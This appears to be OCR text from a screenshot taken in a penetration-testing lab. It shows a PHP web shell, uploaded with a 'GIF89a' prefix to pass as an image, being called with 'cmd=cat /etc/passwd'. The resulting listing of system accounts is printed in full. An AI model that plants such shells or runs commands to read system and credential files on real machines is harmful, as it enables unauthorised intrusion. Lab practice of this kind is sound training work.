 192.168.102.29:8089/fp-content/attachs/exploit.php?cmd=cat /etc/passwd;
150%
Exploit-DB Google Hacking DB OffSec OWASP Juice Shop
GIF89a; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin offsec:x:1000:1000:,,,:/home/offsec:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/
false